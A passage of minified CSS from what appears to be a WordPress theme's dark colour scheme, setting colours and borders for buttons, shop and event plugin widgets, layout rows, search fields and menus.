.edd-submit.button,.scheme_dark .widget_edd_cart_widget .edd_checkout a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .mc4wp-form input[type="submit"],.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt{color:#ffffff;	background-color:#6fb72f}.scheme_dark .wp-block-search .wp-block-search__button,.scheme_dark .sc_button_default,.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#0167da}.scheme_dark .woocommerce #respond input#submit.disabled,.scheme_dark .woocommerce #respond input#submit:disabled,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled,.scheme_dark .woocommerce a.button.disabled,.scheme_dark .woocommerce a.button:disabled,.scheme_dark .woocommerce a.button[disabled]:disabled,.scheme_dark .woocommerce button.button.disabled,.scheme_dark .woocommerce button.button:disabled,.scheme_dark .woocommerce button.button[disabled]:disabled,.scheme_dark .woocommerce input.button.disabled,.scheme_dark .woocommerce input.button:disabled,.scheme_dark .woocommerce input.button[disabled]:disabled{color:#ffffff}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#6fb72f !important}.scheme_dark .theme_button.color_style_link2{background-color:#0167da !important}.scheme_dark .theme_button.color_style_link3{background-color:#ddb837 !important}.scheme_dark .theme_button.color_style_dark{color:#222a35 !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item_link{color:#ffffff;	background-color:#ffaa5f}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#0167da}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ddb837}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#222a35;	background-color:#ffffff}.scheme_dark .search_wrap .search_submit:before{color:#b8bdc8}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled]{background-color:#191d23 !important;	color:#ffffff !important}.scheme_dark.elementor-widget-shortcode input[type="submit"][disabled]{background-color:rgba(111,183,47,0.2) !important;	color:#222a35 !important}.scheme_dark.elementor-widget-shortcode input[type="checkbox"] + .wpcf7-list-item-label:before{border-color:#313a47 !important}.scheme_dark button:hover,.scheme_dark button:focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#5ea41f}.scheme_dark .wp-block-search .wp-block-search__button:hover,.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#0457b4}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{color:#1d1d1d;	background-color:#5ea41f}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#ffffff !important;	background-color:#5ea41f !important}.scheme_dark .theme_button.color_style_link2:hover{background-color:#0457b4 !important}.scheme_dark .theme_button.color_style_link3:hover{background-color:#eec432 !important}.scheme_dark .theme_button.color_style_dark:hover{color:#1d1d1d !important;	background-color:#6fb72f !important}.scheme_dark .sc_price_item_link:hover{color:#1d1d1d;	background-color:#fe7259}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#0457b4}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#eec432}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#1d1d1d;	background-color:#6fb72f}.scheme_dark .search_wrap .search_submit:hover:before{color:#b8bdc8}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image),.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):after{color:#6fb72f}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#5ea41f !important}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#6fb72f;	border-color:#6fb72f}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#5ea41f !important;	border-color:#5ea41f !important}.scheme_dark.sidebar button,.scheme_dark.sidebar input[type="reset"],.scheme_dark.sidebar input[type="submit"],.scheme_dark.sidebar input[type="button"],.scheme_dark.sidebar .sc_button_default,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark.sidebar .edd_download_purchase_form .button,.scheme_dark.sidebar #edd-purchase-button,.scheme_dark.sidebar .edd-submit.button,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .woocommerce-message .button,.scheme_dark.sidebar .woocommerce-error .button,.scheme_dark.sidebar .woocommerce-info .button,.scheme_dark.sidebar .widget.woocommerce .button,.scheme_dark.sidebar .widget.woocommerce a.button,.scheme_dark.sidebar .widget.woocommerce button.button,.scheme_dark.sidebar .widget.woocommerce input.button,.scheme_dark.sidebar .widget.woocommerce input[type="button"],.scheme_dark.sidebar .widget.woocommerce input[type="submit"],.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button,.scheme_dark.sidebar .widget.yith-woocompare-widget a.button,.scheme_dark.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#6fb72f}.scheme_dark.sidebar button:hover,.scheme_dark.sidebar button:focus,.scheme_dark.sidebar input[type="reset"]:hover,.scheme_dark.sidebar input[type="reset"]:focus,.scheme_dark.sidebar input[type="submit"]:hover,.scheme_dark.sidebar input[type="submit"]:focus,.scheme_dark.sidebar input[type="button"]:hover,.scheme_dark.sidebar input[type="button"]:focus,.scheme_dark.sidebar .sc_button_default:hover,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark.sidebar .edd_download_purchase_form .button:hover,.scheme_dark.sidebar #edd-purchase-button:hover,.scheme_dark.sidebar .edd-submit.button:hover,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .woocommerce-message .button:hover,.scheme_dark.sidebar .woocommerce-error .button:hover,.scheme_dark.sidebar .woocommerce-info .button:hover,.scheme_dark.sidebar .widget.woocommerce .button:hover,.scheme_dark.sidebar .widget.woocommerce a.button:hover,.scheme_dark.sidebar .widget.woocommerce button.button:hover,.scheme_dark.sidebar .widget.woocommerce button.button:focus,.scheme_dark.sidebar .widget.woocommerce input.button:hover,.scheme_dark.sidebar .widget.woocommerce input.button:focus,.scheme_dark.sidebar .widget.woocommerce input[type="button"]:hover,.scheme_dark.sidebar .widget.woocommerce input[type="button"]:focus,.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:hover,.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:focus,.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button:hover,.scheme_dark.sidebar .widget.yith-woocompare-widget a.button:hover,.scheme_dark.sidebar .widget_product_search .search_button:hover{color:#1d1d1d;	background-color:#5ea41f}.scheme_dark .wp-editor-container input[type="button"]{background-color:#191d23;	border-color:#313a47;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #4a4a4a; -ms-box-shadow:0 1px 0 0 #4a4a4a; box-shadow:0 1px 0 0 #4a4a4a}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#1d242e;	border-color:#4a4a4a;	color:#6fb72f}.scheme_dark .sticky{border-color:#313a47}.scheme_dark .sticky .label_sticky{border-top-color:#6fb72f}.scheme_dark.top_panel,.scheme_dark.footer_wrap{color:#b8bdc8;	background-color:#222a35}.scheme_dark.sc_layouts_row{color:#b8bdc8;	background-color:#222a35}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:rgba(255,255,255,0.1)}.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#313a47}.scheme_dark .sc_layouts_item_icon{color:#dfe3ec}.scheme_dark .sc_layouts_item_details_line1{color:#6fb72f}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark span.trx_addons_login_menu,.scheme_dark span.trx_addons_login_menu:after{color:#b8bdc8;	background-color:#191d23;	border-color:#313a47}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#313a47}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#b8bdc8}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#ffffff;	background-color:#1d242e}.scheme_dark .sc_layouts_row_fixed_on{background-color:#222a35}/* Row type:Narrow */.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#b8bdc8;	background-color:#191d23}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#b8bdc8}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#b8bdc8}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#6fb72f}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#b8bdc8}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#6fb72f}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#5ea41f}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#6fb72f;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#6fb72f;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#8be77c;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#eec432;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#ddb837;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#6fb72f;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#6fb72f;	border-color:#6fb72f}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#5ea41f !important;	border-color:#5ea41f !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#8be77c;	border-color:#8be77c}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#eec432;	border-color:#eec432}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#ddb837 !important;	border-color:#ddb837 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#6fb72f}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#b8bdc8}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#b8bdc8}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#b8bdc8}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#b8bdc8}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}/* Row type:Compact */.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#b8bdc8}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#b8bdc8}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#6fb72f}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#b8bdc8}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#5ea41f}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#5ea41f}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#6fb72f}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#5ea41f}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#b8bdc8}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#b8bdc8}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#b8bdc8}/* Row type:Normal */.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#b8bdc8}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#b8bdc8}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#b8bdc8}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#b8bdc8}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#6fb72f}.scheme_dark .sc_layouts_logo_text{color:#6fb72f}.scheme_dark .sc_layouts_logo .logo_text{color:#ffffff}.scheme_dark .sc_layouts_logo:hover .logo_text{color:#6fb72f}.scheme_dark .logo_slogan{color:#b8bdc8}.scheme_dark .search_style_expand.search_opened{background-color:#222a35;	border-color:#313a47}.scheme_dark .search_style_expand.search_opened .search_submit{color:#b8bdc8}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(111,183,47,0.93)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus{color:#000000}.scheme_dark .sc_layouts_row_type_normal .search_style_fullscreen.search_opened .search_submit:before,.scheme_dark .search_style_fullscreen.search_opened .search_submit:before,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_style_fullscreen.search_opened .search_submit:hover:before,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover:before,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#222a35;	border-color:#313a47}.scheme_dark .search_wrap .search_results:after{background-color:#222a35;	border-left-color:#313a47;	border-top-color:#313a47}.scheme_dark .search_wrap .search_results .search_results_close{color:#dfe3ec}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#313a47}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#ffffff}.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#dfe3ec}.scheme_dark .sc_layouts_title .sc_layouts_title_description{color:#ffffff}.scheme_dark .sc_layouts_title_breadcrumbs{color:#ffffff}.scheme_dark .sc_layouts_title_breadcrumbs a{color:#ffffff !important}.scheme_dark .sc_layouts_title_breadcrumbs a:hover{color:#6fb72f !important}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#222a35}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#ffffff}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#6fb72f}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#222a35}.scheme_dark .widget_nav_menu li.menu-delimiter,.scheme_dark .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#2e3744}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#b8bdc8 !important}.scheme_dark 